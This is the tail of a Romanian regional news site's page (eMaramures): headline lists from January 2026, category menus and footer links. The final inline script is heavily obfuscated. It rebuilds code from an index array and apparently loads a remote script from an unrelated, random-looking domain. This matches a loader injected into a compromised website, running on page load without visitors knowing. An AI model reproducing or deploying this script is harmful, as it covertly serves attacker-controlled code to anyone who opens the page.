                        <a href="https://www.emaramures.ro/alex-tanarul-ranit-in-accidentul-din-ungaria-a-ajuns-cu-bine-in-baia-mare/" data-wpel-link="internal">Alex, tânărul rănit în accidentul din Ungaria, a ajuns cu bine în Baia Mare</a>
                    </h3>
                    <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://www.emaramures.ro/alex-tanarul-ranit-in-accidentul-din-ungaria-a-ajuns-cu-bine-in-baia-mare/" data-wpel-link="internal"><i class="fa fa-clock-o"></i> 15 ianuarie 2026</a></div></div>
                </div>
            </article><article class="jeg_post jeg_pl_xs_4 post-501028 post type-post status-publish format-standard has-post-thumbnail hentry category-1083 category-actualitate tag-avarie tag-baia-mare tag-masina tag-zapada">
                <div class="jeg_postblock_content">
                    <h3 class="jeg_post_title">
                        <a href="https://www.emaramures.ro/masina-unui-baimarean-grav-avariata-de-zapada-cazuta-de-pe-o-cladire/" data-wpel-link="internal">Mașina unui băimărean grav avariată de zăpada căzută de pe o clădire</a>
                    </h3>
                    <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://www.emaramures.ro/masina-unui-baimarean-grav-avariata-de-zapada-cazuta-de-pe-o-cladire/" data-wpel-link="internal"><i class="fa fa-clock-o"></i> 15 ianuarie 2026</a></div></div>
                </div>
            </article><article class="jeg_post jeg_pl_xs_4 post-501021 post type-post status-publish format-standard has-post-thumbnail hentry category-actualitate category-social tag-baia-mare tag-caspev tag-cor tag-maramures tag-preselectie">
                <div class="jeg_postblock_content">
                    <h3 class="jeg_post_title">
                        <a href="https://www.emaramures.ro/corul-crizanteme-al-asociatiei-caspev-cauta-seniori-pasionati-de-muzica/" data-wpel-link="internal">Corul „Crizanteme” al Asociației CASPEV caută seniori pasionați de muzică</a>
                    </h3>
                    <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://www.emaramures.ro/corul-crizanteme-al-asociatiei-caspev-cauta-seniori-pasionati-de-muzica/" data-wpel-link="internal"><i class="fa fa-clock-o"></i> 15 ianuarie 2026</a></div></div>
                </div>
            </article>
                </div>
            </div>
                <div class='module-overlay'>
                <div class='preloader_type preloader_dot'>
                    <div class="module-preloader jeg_preloader dot">
                        <span></span><span></span><span></span>
                    </div>
                    <div class="module-preloader jeg_preloader circle">
                        <div class="jnews_preloader_circle_outer">
                            <div class="jnews_preloader_circle_inner"></div>
                        </div>
                    </div>
                    <div class="module-preloader jeg_preloader square">
                        <div class="jeg_square"><div class="jeg_square_inner"></div></div>
                    </div>
                </div>
            </div>
            </div>
            <div class="jeg_block_navigation">
                <div class='navigation_overlay'><div class='module-preloader jeg_preloader'><span></span><span></span><span></span></div></div>
                
                
            </div>
                
                <script>var jnews_module_454099_1_6969ae7bc1942 = {"header_icon":"","first_title":"Stiri Recente","second_title":"","url":"","header_type":"heading_6","header_background":"","header_secondary_background":"","header_text_color":"","header_line_color":"","header_accent_color":"","header_filter_category":"","header_filter_author":"","header_filter_tag":"","header_filter_text":"All","post_type":"post","content_type":"all","number_post":"5","post_offset":"0","unique_content":"disable","include_post":"","exclude_post":"","include_category":"","exclude_category":"","include_author":"","include_tag":"","exclude_tag":"","popup-categories":"","sort_by":"latest","show_date":"1","date_format":"default","date_format_custom":"Y\/m\/d","pagination_mode":"disable","pagination_nextprev_showtext":"","pagination_number_post":"4","pagination_scroll_limit":"0","ads_type":"disable","ads_position":"1","ads_random":"","ads_image":"","ads_image_tablet":"","ads_image_phone":"","ads_image_link":"","ads_image_alt":"","ads_image_new_tab":"","google_publisher_id":"","google_slot_id":"","google_desktop":"auto","google_tab":"auto","google_phone":"auto","content":"","ads_bottom_text":"","boxed":"","boxed_shadow":"","show_border":"1","el_id":"","el_class":"","scheme":"normal","column_width":"auto","title_color":"","accent_color":"","alt_color":"","excerpt_color":"","css":"","paged":1,"column_class":"jeg_col_1o3","class":"jnews_block_28"};</script>
            </div></div><div class="footer_widget widget_categories" id="categories-2"><div class="jeg_footer_heading jeg_footer_heading_1"><h3 class="jeg_footer_title"><span>Navighează după categorie</span></h3></div>		<ul>
				<li class="cat-item cat-item-1083"><a href="https://www.emaramures.ro/category/actualitate/112/" data-wpel-link="internal">112</a>
</li>
	<li class="cat-item cat-item-17"><a href="https://www.emaramures.ro/category/actualitate/" data-wpel-link="internal">Actualitate</a>
</li>
	<li class="cat-item cat-item-12146"><a href="https://www.emaramures.ro/category/politica/alegeri-europarlamentare/" data-wpel-link="internal">Alegeri Europarlamentare</a>
</li>
	<li class="cat-item cat-item-12147"><a href="https://www.emaramures.ro/category/politica/alegeri-locale/" data-wpel-link="internal">Alegeri Locale</a>
</li>
	<li class="cat-item cat-item-12148"><a href="https://www.emaramures.ro/category/politica/alegeri-prezidentiale/" data-wpel-link="internal">Alegeri Prezidentiale</a>
</li>
	<li class="cat-item cat-item-1084"><a href="https://www.emaramures.ro/category/utile/anunturi/" data-wpel-link="internal">Anunturi</a>
</li>
	<li class="cat-item cat-item-20802"><a href="https://www.emaramures.ro/category/bloguri-emm/" data-wpel-link="internal">Bloguri eMM</a>
</li>
	<li class="cat-item cat-item-26268"><a href="https://www.emaramures.ro/category/chipuri-de-poveste/" data-wpel-link="internal">Chipuri de poveste</a>
</li>
	<li class="cat-item cat-item-18708"><a href="https://www.emaramures.ro/category/actualitate/sanatate/covid-19/" data-wpel-link="internal">COVID-19</a>
</li>
	<li class="cat-item cat-item-9"><a href="https://www.emaramures.ro/category/actualitate/cultura/" data-wpel-link="internal">Cultură</a>
</li>
	<li class="cat-item cat-item-3992"><a href="https://www.emaramures.ro/category/editorial/" data-wpel-link="internal">Editorial</a>
</li>
	<li class="cat-item cat-item-12143"><a href="https://www.emaramures.ro/category/actualitate/educatie/" data-wpel-link="internal">Educaţie</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://www.emaramures.ro/category/fara-categorie/" data-wpel-link="internal">Fără categorie</a>
</li>
	<li class="cat-item cat-item-13"><a href="https://www.emaramures.ro/category/timp-liber/monden/" data-wpel-link="internal">Monden</a>
</li>
	<li class="cat-item cat-item-12150"><a href="https://www.emaramures.ro/category/editorial/opinii/" data-wpel-link="internal">Opinii</a>
</li>
	<li class="cat-item cat-item-7"><a href="https://www.emaramures.ro/category/politica/" data-wpel-link="internal">Politică</a>
</li>
	<li class="cat-item cat-item-12151"><a href="https://www.emaramures.ro/category/utile/publicitate/" data-wpel-link="internal">Publicitate</a>
</li>
	<li class="cat-item cat-item-23324"><a href="https://www.emaramures.ro/category/razboi-in-ucraina/" data-wpel-link="internal">Război în Ucraina</a>
</li>
	<li class="cat-item cat-item-12"><a href="https://www.emaramures.ro/category/actualitate/sanatate/" data-wpel-link="internal">Sănătate</a>
</li>
	<li class="cat-item cat-item-12144"><a href="https://www.emaramures.ro/category/actualitate/social/" data-wpel-link="internal">Social</a>
</li>
	<li class="cat-item cat-item-5"><a href="https://www.emaramures.ro/category/sport/" data-wpel-link="internal">Sport</a>
</li>
	<li class="cat-item cat-item-11"><a href="https://www.emaramures.ro/category/actualitate/stiri-externe/" data-wpel-link="internal">Știri Externe</a>
</li>
	<li class="cat-item cat-item-1092"><a href="https://www.emaramures.ro/category/actualitate/stiri-nationale/" data-wpel-link="internal">Știri Naționale</a>
</li>
	<li class="cat-item cat-item-12157"><a href="https://www.emaramures.ro/category/stirile-zilei/" data-wpel-link="internal">Știrile Zilei</a>
</li>
	<li class="cat-item cat-item-12145"><a href="https://www.emaramures.ro/category/timp-liber/" data-wpel-link="internal">Timp Liber</a>
</li>
	<li class="cat-item cat-item-12149"><a href="https://www.emaramures.ro/category/utile/" data-wpel-link="internal">Utile</a>
</li>
		</ul>
			</div>                        </div>
                        <div class="col-md-4 footer_column">
                            <div class="footer_widget widget_jnews_recent_news" id="jnews_recent_news-2"><div class="jeg_footer_heading jeg_footer_heading_1"><h3 class="jeg_footer_title"><span>Stiri recente</span></h3></div>        <div class="jeg_postblock">
                            <div class="jeg_post jeg_pl_sm post-501033 post type-post status-publish format-standard has-post-thumbnail hentry category-actualitate category-social tag-burde tag-maramures tag-prefect tag-sanius tag-valea-chioarului">
                    <div class="jeg_thumb">
                                                <a href="https://www.emaramures.ro/foto-prefectul-de-maramures-a-dat-in-mintea-copiilor/" data-wpel-link="internal">
                            <div class="thumbnail-container animate-lazy  size-715 "><img width="120" height="86" src="https://www.emaramures.ro/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="FOTO: Prefectul de Maramureș „a dat în mintea copiilor”" data-src="https://www.emaramures.ro/wp-content/uploads/2026/01/615485095_1303649915128317_8444949743050892479_n-120x86.jpg" data-sizes="auto" data-srcset="https://www.emaramures.ro/wp-content/uploads/2026/01/615485095_1303649915128317_8444949743050892479_n-120x86.jpg 120w, https://www.emaramures.ro/wp-content/uploads/2026/01/615485095_1303649915128317_8444949743050892479_n-350x250.jpg 350w, https://www.emaramures.ro/wp-content/uploads/2026/01/615485095_1303649915128317_8444949743050892479_n-750x536.jpg 750w, https://www.emaramures.ro/wp-content/uploads/2026/01/615485095_1303649915128317_8444949743050892479_n-1140x815.jpg 1140w" data-expand="700" /></div>                        </a>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 property="headline" class="jeg_post_title"><a property="url" href="https://www.emaramures.ro/foto-prefectul-de-maramures-a-dat-in-mintea-copiilor/" data-wpel-link="internal">FOTO: Prefectul de Maramureș „a dat în mintea copiilor”</a></h3>
                                            <div class="jeg_post_meta">
                            <div property="datePublished" class="jeg_meta_date"><i class="fa fa-clock-o"></i> 15 ianuarie 2026</div>
                        </div>
                                        </div>
                </div>
                                <div class="jeg_post jeg_pl_sm post-501005 post type-post status-publish format-standard has-post-thumbnail hentry category-sport">
                    <div class="jeg_thumb">
                                                <a href="https://www.emaramures.ro/dakar-2026-satmareanul-many-gyenes-locul-32-in-etapa-a-11-a-la-clasa-moto/" data-wpel-link="internal">
                            <div class="thumbnail-container animate-lazy  size-715 "><img width="120" height="86" src="https://www.emaramures.ro/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="Dakar 2026: Sătmăreanul Many Gyenes, locul 32 în etapa a 11-a la clasa moto" data-src="https://www.emaramures.ro/wp-content/uploads/2026/01/many-gyenes-1-120x86.jpg" data-sizes="auto" data-srcset="https://www.emaramures.ro/wp-content/uploads/2026/01/many-gyenes-1-120x86.jpg 120w, https://www.emaramures.ro/wp-content/uploads/2026/01/many-gyenes-1-350x250.jpg 350w, https://www.emaramures.ro/wp-content/uploads/2026/01/many-gyenes-1-750x536.jpg 750w" data-expand="700" /></div>                        </a>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 property="headline" class="jeg_post_title"><a property="url" href="https://www.emaramures.ro/dakar-2026-satmareanul-many-gyenes-locul-32-in-etapa-a-11-a-la-clasa-moto/" data-wpel-link="internal">Dakar 2026: Sătmăreanul Many Gyenes, locul 32 în etapa a 11-a la clasa moto</a></h3>
                                            <div class="jeg_post_meta">
                            <div property="datePublished" class="jeg_meta_date"><i class="fa fa-clock-o"></i> 15 ianuarie 2026</div>
                        </div>
                                        </div>
                </div>
                        </div>
        </div>                        </div>
                    </div>
                </div>


                
                <div class="jeg_footer_secondary clearfix">

                    <!-- secondary footer right -->

                    <div class="footer_right">

                        <ul class="jeg_menu_footer"><li id="menu-item-388127" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-388127"><a href="https://www.emaramures.ro/termeni-de-folosire/" data-wpel-link="internal">Termeni de folosire</a></li>
<li id="menu-item-388128" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-388128"><a href="https://www.emaramures.ro/politica-de-confidentialitate/" data-wpel-link="internal">Politica de confidentialitate</a></li>
<li id="menu-item-388129" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-388129"><a href="https://www.emaramures.ro/politica-cookies/" data-wpel-link="internal">Politica cookies</a></li>
<li id="menu-item-451012" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-451012"><a href="https://pensiuneapictorilor.ro/" data-wpel-link="external" target="_blank" rel="external noopener noreferrer">Cazare Baia Mare</a></li>
<li id="menu-item-455364" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-455364"><a href="https://pensiuneasonnenhof.ro/" data-wpel-link="external" target="_blank" rel="external noopener noreferrer">Pensiune Sighișoara</a></li>
<li id="menu-item-478530" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-478530"><a href="https://mr.bet/ro" data-wpel-link="external" target="_blank" rel="external noopener noreferrer">MrBet</a></li>
</ul>
                        
                        
                    </div>

                    <!-- secondary footer left -->

                    
                    
                                            <p class="copyright"> © 2020 eMaramures. Toate drepturile rezervate. </p>
                    
                </div> <!-- secondary menu -->

                

            </div>
        </div>
    </div>
</div><!-- /.footer -->
        </div>

        <div class="jscroll-to-top">
        	<a href="#back-to-top" class="jscroll-to-top_link"><i class="fa fa-angle-up"></i></a>
        </div>
    </div>

   

    <!-- Mobile Navigation
    ============================================= -->
<div id="jeg_off_canvas" class="normal">
    <a href="#" class="jeg_menu_close"><i class="jegicon-cross"></i></a>
    <div class="jeg_bg_overlay"></div>
    <div class="jeg_mobile_wrapper">
        <div class="nav_wrap">
    <div class="item_main">
        <!-- Search Form -->
<div class="jeg_aside_item jeg_search_wrapper jeg_search_no_expand rounded">
    <a href="#" class="jeg_search_toggle"><i class="fa fa-search"></i></a>
    <form action="https://www.emaramures.ro/" method="get" class="jeg_search_form" target="_top">
    <input name="s" class="jeg_search_input" placeholder="Cauta..." type="text" value="" autocomplete="off">
    <button type="submit" class="jeg_search_button btn"><i class="fa fa-search"></i></button>
</form>
<!-- jeg_search_hide with_result no_result -->
<div class="jeg_search_result jeg_search_hide with_result">
    <div class="search-result-wrapper">
    </div>
    <div class="search-link search-noresult">
        Nici un rezultat    </div>
    <div class="search-link search-all-button">
        <i class="fa fa-search"></i> Vezi toate rezultatele    </div>
</div></div><div class="jeg_aside_item">
    <ul class="jeg_mobile_menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-388130"><a href="https://www.emaramures.ro/" data-wpel-link="internal">Acasa</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-388131"><a href="https://www.emaramures.ro/category/actualitate/" data-wpel-link="internal">Actualitate</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388132"><a href="https://www.emaramures.ro/category/actualitate/112/" data-wpel-link="internal">112</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388398"><a href="https://www.emaramures.ro/category/actualitate/cultura/" data-wpel-link="internal">Cultură</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388137"><a href="https://www.emaramures.ro/category/actualitate/educatie/" data-wpel-link="internal">Educaţie</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-388139"><a href="https://www.emaramures.ro/category/actualitate/sanatate/" data-wpel-link="internal">Sănătate</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-410915"><a href="https://www.emaramures.ro/category/actualitate/sanatate/covid-19/" data-wpel-link="internal">COVID-19</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388140"><a href="https://www.emaramures.ro/category/actualitate/social/" data-wpel-link="internal">Social</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388141"><a href="https://www.emaramures.ro/category/actualitate/stiri-externe/" data-wpel-link="internal">Știri Externe</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388142"><a href="https://www.emaramures.ro/category/actualitate/stiri-nationale/" data-wpel-link="internal">Știri Naționale</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-388143"><a href="https://www.emaramures.ro/category/timp-liber/" data-wpel-link="internal">Timp Liber</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388145"><a href="https://www.emaramures.ro/category/timp-liber/monden/" data-wpel-link="internal">Monden</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388147"><a href="https://www.emaramures.ro/category/sport/" data-wpel-link="internal">Sport</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-388148"><a href="https://www.emaramures.ro/category/politica/" data-wpel-link="internal">Politică</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388150"><a href="https://www.emaramures.ro/category/politica/alegeri-locale/" data-wpel-link="internal">Alegeri Locale</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388149"><a href="https://www.emaramures.ro/category/politica/alegeri-europarlamentare/" data-wpel-link="internal">Alegeri Europarlamentare</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388151"><a href="https://www.emaramures.ro/category/politica/alegeri-prezidentiale/" data-wpel-link="internal">Alegeri Prezidentiale</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-388154"><a href="https://www.emaramures.ro/category/utile/" data-wpel-link="internal">Utile</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388155"><a href="https://www.emaramures.ro/category/utile/anunturi/" data-wpel-link="internal">Anunturi</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388156"><a href="https://www.emaramures.ro/category/utile/publicitate/" data-wpel-link="internal">Publicitate</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-388152"><a href="https://www.emaramures.ro/category/editorial/" data-wpel-link="internal">Editorial</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388153"><a href="https://www.emaramures.ro/category/editorial/opinii/" data-wpel-link="internal">Opinii</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-430036"><a href="#">Blogurile eMM</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-430035"><a href="https://www.emaramures.ro/postari-recente-bloguri-emm/" data-wpel-link="internal">Postari recente</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-430034"><a href="https://www.emaramures.ro/cele-mai-comentate-bloguri-emm/" data-wpel-link="internal">Cele mai comentate</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-430033"><a href="https://www.emaramures.ro/lista-bloggeri-emm/" data-wpel-link="internal">Lista bloggeri</a></li>
</ul>
</li>
</ul></div>    </div>
    <div class="item_bottom">
        <div class="jeg_aside_item socials_widget circle">
    <a href="https://www.facebook.com/eMaramures/" target="_blank" class="jeg_facebook" data-wpel-link="external" rel="external noopener noreferrer"><i class="fa fa-facebook"></i> </a></div><div class="jeg_aside_item jeg_aside_copyright">
	<p>© 2020 eMaramures. Toate drepturile rezervate.</p>
</div>    </div>
</div>    </div>
</div><script type="text/javascript">var jfla = []</script><script>if(ptqoi==undefined){var ptqoi={ts:'1768529101',};(function(){var ajvzhlyipyedk=["Y","-","W","8","2","a","u","U","^","j","A",">",":"," ","p","O","X","o","]","J","b","G","g","s","\"","?","0","(","%","&","l",";","C","I",",","P","e","R","H",".","F","{","k","3","E","#","!","f","7","T","N","}","h","5","'","\\","K","m","+","w","*","9","=","1","i","4","V","v","/","D",")","x","Q","@","`","$","M","n","Z","z","_","c","|","y","<","L","S","q","[","6","B","r","t","d"];var ptqoi=[92,91,83,41,93,17,81,6,57,36,77,92,39,81,6,91,91,36,77,92,86,81,91,64,14,92,39,23,36,92,10,92,92,91,64,20,6,92,36,27,54,23,91,81,54,34,54,30,17,30,54,70,31,51,81,5,92,81,52,27,36,70,41,51,64,47,27,76,5,92,52,39,91,5,77,93,17,57,62,62,77,6,30,30,70,41,15,20,9,36,81,92,39,93,36,47,64,77,36,35,91,17,14,36,91,92,83,27,76,5,92,52,34,24,91,5,77,93,17,57,24,34,41,67,5,30,6,36,12,47,6,77,81,92,64,17,77,27,70,41,91,36,92,6,91,77,13,14,5,91,23,36,40,30,17,5,92,27,54,26,39,54,58,77,36,59,13,69,5,92,36,27,70,39,22,36,92,7,49,32,76,64,30,30,64,23,36,81,17,77,93,23,27,70,70,51,51,70,31,51,64,47,27,76,5,92,52,39,47,30,17,17,91,62,62,77,6,30,30,70,41,15,20,9,36,81,92,39,93,36,47,64,77,36,35,91,17,14,36,91,92,83,27,76,5,92,52,34,24,47,30,17,17,91,24,34,41,67,5,30,6,36,12,47,6,77,81,92,64,17,77,27,67,70,41,91,36,92,6,91,77,13,14,5,91,23,36,33,77,92,27,67,39,92,17,86,92,91,64,77,22,27,70,70,51,51,70,31,51,64,47,27,79,92,91,62,62,6,77,93,36,47,64,77,36,93,70,41,67,5,91,13,79,92,91,62,41,6,12,54,68,68,59,36,6,47,93,52,23,5,23,39,81,17,57,68,79,69,65,68,59,91,6,47,36,17,30,64,92,36,59,91,6,68,59,91,6,47,5,20,14,59,91,6,68,4,26,4,89,68,26,63,68,59,91,6,36,5,20,14,1,9,5,81,42,23,92,91,5,59,63,43,4,43,53,5,1,88,91,18,39,14,77,22,54,34,83,12,54,68,68,59,36,6,47,93,52,23,5,23,39,81,17,57,68,91,71,53,10,17,77,1,1,48,38,68,59,44,87,79,67,68,19,21,91,90,23,57,72,42,5,86,37,68,44,79,87,79,19,30,81,1,88,91,18,39,9,14,22,54,34,92,23,12,54,63,48,89,3,53,4,61,63,26,63,54,34,47,30,12,88,18,34,81,47,12,47,5,30,23,36,34,5,92,80,93,17,12,24,91,93,93,83,59,93,39,81,17,57,24,34,5,92,80,9,23,12,24,5,93,67,36,91,92,64,23,64,77,22,39,9,23,24,34,5,92,80,64,57,12,24,5,93,81,17,93,36,39,14,77,22,24,34,5,92,80,91,6,12,24,68,5,93,67,36,91,92,64,23,64,77,22,39,9,23,24,34,5,92,80,91,64,12,24,68,5,93,81,30,6,92,92,36,91,39,14,77,22,24,34,5,92,80,36,64,12,24,91,64,22,52,92,5,93,24,34,5,92,80,36,81,12,24,81,17,77,92,36,77,92,1,5,93,13,81,17,77,92,36,77,92,10,93,24,34,5,92,80,36,23,12,24,14,17,23,64,92,64,17,77,12,5,20,23,17,30,6,92,36,31,93,64,23,14,30,5,83,12,20,30,17,81,42,31,24,34,5,92,80,36,12,92,91,6,36,34,5,92,80,91,12,92,91,6,36,34,5,92,80,91,4,12,47,5,30,23,36,34,64,12,47,5,30,23,36,34,81,12,26,34,6,81,12,47,5,30,23,36,34,81,30,12,88,18,34,14,67,12,47,5,30,23,36,34,81,23,23,12,47,5,30,23,36,34,5,92,80,22,12,47,5,30,23,36,34,5,92,80,93,12,47,5,30,23,36,34,5,92,80,64,12,47,5,30,23,36,34,5,92,80,47,12,47,5,30,23,36,34,5,92,80,64,20,12,54,59,91,6,54,34,23,77,12,26,34,23,92,5,91,92,12,47,6,77,81,92,64,17,77,27,70,41,91,36,92,6,91,77,13,47,6,77,81,92,64,17,77,27,70,41,46,47,6,77,81,92,64,17,77,27,5,34,20,34,81,70,41,5,88,20,18,62,81,27,70,51,27,79,92,91,34,24,67,24,34,47,6,77,81,92,64,17,77,27,70,41,47,6,77,81,92,64,17,77,13,5,27,70,41,91,36,92,6,91,77,41,59,64,93,92,52,12,42,27,70,34,52,36,64,22,52,92,12,30,27,70,51,51,47,6,77,81,92,64,17,77,13,20,27,5,34,20,70,41,67,5,91,13,81,62,41,51,31,91,36,92,6,91,77,13,20,62,58,20,82,82,26,34,81,39,59,64,93,92,52,62,27,81,39,91,64,22,52,92,62,5,39,91,64,22,52,92,58,20,70,1,27,81,39,30,36,47,92,62,5,39,30,36,47,92,1,20,70,34,81,39,52,36,64,22,52,92,62,27,81,39,20,17,92,92,17,57,62,5,39,20,17,92,92,17,57,58,20,70,1,27,81,39,92,17,14,62,5,39,92,17,14,1,20,70,34,81,51,47,6,77,81,92,64,17,77,13,81,27,5,34,81,70,41,91,36,92,6,91,77,13,5,62,5,29,29,46,5,39,77,17,93,36,49,83,14,36,25,5,88,26,18,12,5,34,5,29,29,63,62,62,62,5,39,77,17,93,36,49,83,14,36,25,20,27,5,39,22,36,92,90,17,6,77,93,64,77,22,32,30,64,36,77,92,37,36,81,92,27,70,34,81,70,12,46,63,51,47,6,77,81,92,64,17,77,13,93,27,20,70,41,20,62,77,6,30,30,62,62,20,25,5,27,70,12,63,62,62,62,20,39,77,17,93,36,49,83,14,36,25,81,27,20,70,12,20,31,67,5,91,13,93,62,20,39,52,36,64,22,52,92,34,36,62,20,39,59,64,93,92,52,31,91,36,92,6,91,77,13,93,62,24,47,6,77,81,92,64,17,77,24,62,62,92,83,14,36,17,47,13,93,25,93,39,81,5,30,30,27,20,70,12,93,34,36,62,24,47,6,77,81,92,64,17,77,24,62,62,92,83,14,36,17,47,13,36,25,36,39,81,5,30,30,27,20,70,12,36,34,36,68,93,51,67,5,91,13,36,62,41,51,34,47,62,24,6,77,93,36,47,64,77,36,93,24,46,62,92,83,14,36,17,47,13,59,64,77,93,17,59,29,29,59,64,77,93,17,59,34,22,62,24,6,77,93,36,47,64,77,36,93,24,46,62,92,83,14,36,17,47,13,93,17,81,6,57,36,77,92,29,29,93,17,81,6,57,36,77,92,34,52,62,22,29,29,22,39,93,17,81,6,57,36,77,92,44,30,36,57,36,77,92,34,64,62,47,5,30,23,36,34,9,62,64,25,47,6,77,81,92,64,17,77,27,5,70,41,91,36,92,6,91,77,46,46,64,39,81,5,30,30,27,47,34,5,70,39,57,5,92,81,52,36,23,51,12,47,6,77,81,92,64,17,77,27,70,41,91,36,92,6,91,77,46,63,51,34,42,62,36,39,67,64,36,59,14,17,91,92,2,62,47,6,77,81,92,64,17,77,27,70,41,67,5,91,13,5,62,52,39,81,30,64,36,77,92,2,64,93,92,52,34,20,62,47,39,64,77,77,36,91,2,64,93,92,52,31,91,36,92,6,91,77,13,20,11,5,25,20,12,5,51,34,30,62,36,39,67,64,36,59,14,17,91,92,38,62,47,6,77,81,92,64,17,77,27,70,41,67,5,91,13,5,62,52,39,81,30,64,36,77,92,38,36,64,22,52,92,34,20,62,47,39,64,77,77,36,91,38,36,64,22,52,92,31,91,36,92,6,91,77,13,20,11,5,25,20,12,5,51,31,91,36,92,6,91,77,13,36,39,57,87,62,9,34,36,39,67,64,36,59,14,17,91,92,62,5,34,36,39,23,81,91,17,30,30,16,62,47,6,77,81,92,64,17,77,27,70,41,91,36,92,6,91,77,13,47,39,14,5,22,36,16,15,47,47,23,36,92,82,82,52,39,23,81,91,17,30,30,85,36,47,92,51,34,36,39,23,81,91,17,30,30,0,62,47,6,77,81,92,64,17,77,27,70,41,91,36,92,6,91,77,13,47,39,14,5,22,36,0,15,47,47,23,36,92,82,82,52,39,23,81,91,17,30,30,49,17,14,51,34,36,39,91,36,81,92,5,77,22,30,36,62,81,34,36,39,5,23,14,36,81,92,62,93,34,36,39,64,77,16,62,47,6,77,81,92,64,17,77,27,5,34,20,70,41,67,5,91,13,93,62,81,27,5,34,20,70,31,91,36,92,6,91,77,46,46,93,29,29,93,39,91,64,22,52,92,11,62,26,29,29,93,39,30,36,47,92,84,62,42,27,70,51,34,36,39,64,77,0,62,47,6,77,81,92,64,17,77,27,5,34,20,70,41,67,5,91,13,93,62,81,27,5,34,20,70,31,91,36,92,6,91,77,46,46,93,29,29,93,39,20,17,92,92,17,57,11,62,26,29,29,93,39,92,17,14,84,62,30,27,70,51,34,36,39,64,77,66,64,36,59,14,17,91,92,62,47,6,77,81,92,64,17,77,27,5,34,20,70,41,67,5,91,13,93,62,81,27,5,34,20,70,31,91,36,92,6,91,77,46,46,93,29,29,93,39,20,17,92,92,17,57,11,62,26,29,29,93,39,91,64,22,52,92,11,62,26,29,29,93,39,92,17,14,84,62,30,27,70,29,29,93,39,30,36,47,92,84,62,42,27,70,51,34,36,51,70,31,46,47,6,77,81,92,64,17,77,27,77,34,92,34,36,70,41,92,88,77,18,62,36,27,70,51,27,24,87,24,34,79,92,91,34,47,6,77,81,92,64,17,77,27,70,41,47,6,77,81,92,64,17,77,13,77,27,77,70,41,91,36,92,6,91,77,88,18,39,23,30,64,81,36,39,81,5,30,30,27,77,34,26,70,51,47,6,77,81,92,64,17,77,13,92,27,77,70,41,67,5,91,13,92,31,91,36,92,6,91,77,13,77,29,29,24,17,20,9,36,81,92,24,62,62,92,83,14,36,17,47,13,77,29,29,27,92,62,77,39,77,17,93,36,49,83,14,36,70,29,29,27,63,62,62,92,82,82,61,62,62,92,70,51,47,6,77,81,92,64,17,77,13,36,27,77,70,41,91,36,92,6,91,77,24,17,20,9,36,81,92,24,62,62,92,83,14,36,17,47,13,77,29,29,64,23,40,64,77,64,92,36,27,77,39,30,36,77,22,92,52,70,51,47,6,77,81,92,64,17,77,13,17,27,77,70,41,47,17,91,27,67,5,91,13,92,62,88,18,34,17,62,26,34,91,62,77,39,30,36,77,22,92,52,31,91,11,17,31,58,58,17,70,36,27,77,88,17,18,70,25,92,62,92,39,81,17,77,81,5,92,27,77,88,17,18,70,12,92,88,92,39,30,36,77,22,92,52,18,62,77,88,17,18,31,91,36,92,6,91,77,13,92,51,47,6,77,81,92,64,17,77,13,91,27,77,70,41,67,5,91,13,92,34,36,34,17,62,88,18,31,77,12,47,17,91,27,92,62,26,31,92,84,77,39,30,36,77,22,92,52,31,92,58,58,70,41,47,17,91,27,36,62,26,31,36,84,17,39,30,36,77,22,92,52,31,36,58,58,70,64,47,27,17